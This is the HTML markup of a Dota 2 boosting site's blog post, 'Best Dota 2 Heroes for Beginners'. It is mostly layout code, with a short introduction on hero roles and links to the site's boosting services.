				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d918ac9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1d918ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1714ea" data-id="1e1714ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ab097d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab097d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f6dbfd8" data-id="7f6dbfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcbaf3d elementor-widget elementor-widget-image" data-id="bcbaf3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://mmr-boost.com/">
							<img width="768" height="151" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png" class="attachment-medium_large size-medium_large" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ecbf471" data-id="4ecbf471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-236ab9c7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="236ab9c7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link" tabindex="-1">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link" tabindex="-1">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link" tabindex="-1">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link" tabindex="-1">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link" tabindex="-1">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link" tabindex="-1">BLOG</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</header>
							</div>
		</section>
				</div>
		</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="91" class="elementor elementor-91 elementor-location-single post-1003 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73ecd4d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73ecd4d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-547f6e5c" data-id="547f6e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cce81a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cce81a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28e06405" data-id="28e06405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17b62c47 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="17b62c47" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="17b62c47" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#17b62c47').parent().parent();
					var wn_column = jQuery('#17b62c47').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-1741c650 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1741c650" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Best Dota 2 Heroes for Beginners &#8211; 2024 Complete Guide</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-798184ad elementor-align-center elementor-widget elementor-widget-post-info" data-id="798184ad" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-3440d20 elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Written by </span>
										James Wilson					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bcc56ab elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Publish on</span>
										January 1, 2024					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97f3b2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97f3b2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c8d47e" data-id="3c8d47e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b55f6e elementor-widget elementor-widget-theme-post-content" data-id="9b55f6e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-1003 .elementor-element.elementor-element-967b3e0{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-547fa95{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-1ead8cd{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1ead8cd .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1ead8cd .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-b75a8c9{text-align:center;}.elementor-1003 .elementor-element.elementor-element-a1fd1e9{font-family:"Verdana", Sans-serif;font-size:25px;}.elementor-1003 .elementor-element.elementor-element-73f6d97{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-32ae63e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-32ae63e .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-32ae63e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-8158894{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-8158894 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-8158894 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-e6ff7a4{text-align:center;}.elementor-1003 .elementor-element.elementor-element-b69ad36{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-bbacf8d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-bbacf8d .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-bbacf8d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-69c6c96{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-69c6c96 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-69c6c96 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-9f42cbc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-221f586{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-1b1d026{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1b1d026 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1b1d026 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-09255b7{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-09255b7 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-09255b7 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-f352bbc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-f3733c9{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-4985e0c{text-align:center;}.elementor-1003 .elementor-element.elementor-element-64bc6b6{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-c4b1574{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-c4b1574 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-c4b1574 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-4f927fc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-b912fdd{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-14ca0ed{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-14ca0ed .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-14ca0ed .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-1593000{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1593000 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1593000 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-8552301{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-a01b08a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-a01b08a .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-a01b08a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-419995c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-419995c .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-419995c .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="1003" class="elementor elementor-1003" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5da5477 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5da5477" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06f6de4" data-id="06f6de4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-967b3e0 elementor-widget elementor-widget-text-editor" data-id="967b3e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>What are the best Dota 2  heroes for beginners? Before Getting started, do check our <a href="https://mmr-boost.com/check-prices/">Dota 2 boost</a> and <a href="https://mmr-boost.com/dota2-lp-removal/">Dota 2 Lp Removal</a>.</p><p>Dota 2 heroes for beginners can seem like a bit of a daunting task. 121 heroes staring at you from the pick screen, arranged in all sorts of categories, grimacing at you unattractively. Learning the game is complex enough without having to narrow down your hero choices, so we’ve done all the hard work for you – we advise picking one of the following.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8004370 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8004370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50f5ad0" data-id="50f5ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-547fa95 elementor-widget elementor-widget-text-editor" data-id="547fa95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>All of the heroes play a very specific role in battle. Some of them can be played in multiple roles, sometimes even within the same game. To do well at Dota 2 it is important to understand what these roles are and how they interact with each other. But it is equally as important to realise that a hero’s role should inform how you play them and the items you purchase.</p><p>If you’re finding these basics a touch confusing, don’t worry: so did we when we started playing. But now we’ve learned the strategies behind a great team, we can provide you with advice to help you choose the right character, and understand their position in the five-player team.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ead8cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ead8cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) 